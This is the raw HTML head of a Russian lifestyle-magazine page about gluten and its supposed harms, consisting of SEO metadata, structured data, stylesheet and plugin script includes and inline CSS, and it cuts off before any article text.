

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/
body_size: 55045
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Глютен: что это и почему он вреден - важно знать каждому</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Глютен: что это и почему он вреден - важно знать каждому человеку. Что такое глютен и так ли он опасен для здоровья взрослых и детей."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Глютен: что это и почему он вреден - важно знать каждому"/> <meta property="og:description" content="Глютен: что это и почему он вреден - важно знать каждому человеку. Что такое глютен и так ли он опасен для здоровья взрослых и детей."/> <meta property="og:url" content="https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="глютен"/> <meta property="article:tag" content="здоровье"/> <meta property="article:tag" content="что это"/> <meta property="article:section" content="Здоровье"/> <meta property="og:updated_time" content="2019-05-13T14:58:17+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg"/> <meta property="og:image:width" content="700"/> <meta property="og:image:height" content="467"/> <meta property="og:image:alt" content="Глютен: что это и почему он вреден для организма"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2018-06-11T23:56:29+03:00"/> <meta property="article:modified_time" content="2019-05-13T14:58:17+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Глютен: что это и почему он вреден - важно знать каждому"/> <meta name="twitter:description" content="Глютен: что это и почему он вреден - важно знать каждому человеку. Что такое глютен и так ли он опасен для здоровья взрослых и детей."/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg","url":"https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg","width":"700","height":"467","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/#webpage","url":"https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/","name":"\u0413\u043b\u044e\u0442\u0435\u043d: \u0447\u0442\u043e \u044d\u0442\u043e \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d \u0432\u0440\u0435\u0434\u0435\u043d - \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u043e\u043c\u0443","datePublished":"2018-06-11T23:56:29+03:00","dateModified":"2019-05-13T14:58:17+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0413\u043b\u044e\u0442\u0435\u043d: \u0447\u0442\u043e \u044d\u0442\u043e \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d \u0432\u0440\u0435\u0434\u0435\u043d - \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u043e\u043c\u0443","datePublished":"2018-06-11T23:56:29+03:00","dateModified":"2019-05-13T14:58:17+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u0413\u043b\u044e\u0442\u0435\u043d: \u0447\u0442\u043e \u044d\u0442\u043e \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d \u0432\u0440\u0435\u0434\u0435\u043d - \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0443. \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0433\u043b\u044e\u0442\u0435\u043d \u0438 \u0442\u0430\u043a \u043b\u0438 \u043e\u043d \u043e\u043f\u0430\u0441\u0435\u043d \u0434\u043b\u044f \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0438 \u0434\u0435\u0442\u0435\u0439.","name":"\u0413\u043b\u044e\u0442\u0435\u043d: \u0447\u0442\u043e \u044d\u0442\u043e \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d \u0432\u0440\u0435\u0434\u0435\u043d - \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u043e\u043c\u0443","@id":"https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/#richSnippet","isPartOf":{"@id":"https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Глютен: что это и почему он вреден для организма&raquo;" href="https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], 